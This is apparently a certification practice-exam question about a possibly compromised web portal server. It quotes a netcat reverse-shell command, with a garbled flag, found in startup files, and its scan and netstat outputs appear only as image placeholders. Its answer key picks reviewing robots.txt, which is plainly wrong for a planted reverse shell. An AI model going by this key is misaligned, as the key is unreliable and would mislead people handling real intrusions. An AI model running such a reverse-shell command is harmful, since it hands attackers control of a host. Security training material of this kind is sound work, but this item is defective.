A security analyst is investigating the possible compromise of a production server for the company’s public-facing portal.
The analyst runs a vulnerability scan against the server and receives the following output:

In some of the portal’s startup command files, the following command appears:
nc Co /bin/sh 72.14.1.36 4444
Investigating further, the analyst runs Netstat and obtains the following output

Which of the following is the best step for the analyst to take NEXT?
A . Initiate the security incident response process
B . Recommend training to avoid mistakes in production command files
C . Delete the unknown files from the production servers
D . Patch a new vulnerability that has been discovered
E . Manually review the robots .txt file for errors
Answer: E